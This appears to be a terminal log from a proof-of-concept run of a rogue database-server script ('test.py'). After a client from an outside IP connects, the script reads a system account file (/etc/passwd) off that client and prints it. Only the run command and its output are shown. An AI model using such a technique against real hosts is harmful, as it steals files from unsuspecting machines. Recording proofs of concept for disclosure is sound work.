 [root@iZbp1eu4jk7s3abg4bznt4Z sqlsever]# python2 test.py
INFO:root:Conn from: ('106.42.71.10', 1764)
INFO:root:auth okay
INFO:root:want file...
INFO:root:�
root:x:0:0:root:/root:/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin